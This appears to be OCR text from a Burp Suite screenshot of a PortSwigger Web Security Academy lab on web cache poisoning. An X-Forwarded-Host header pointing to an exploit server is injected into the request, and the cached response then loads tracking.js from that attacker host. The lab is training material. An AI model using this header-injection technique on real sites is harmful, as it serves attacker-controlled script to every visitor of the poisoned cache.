 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0aa400c804adbb8081eacc4800f200e6.web-security-academy.net
3 Cookie: session=zKHk5nYyr3jD3lKzVf94bEmFg3lRp7sH
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Content-Length: 0
17 X-Forwarded-Host: exploit-0a6a00330402bb7a8142cb1901ad0013.exploit-server.net
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 11012
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.c
13 <link href=/resources/css/labsEcommerce.css rel=style
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
//exploit-0a6a00330402bb7a8142cb1901ad0013.exploit-se
js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>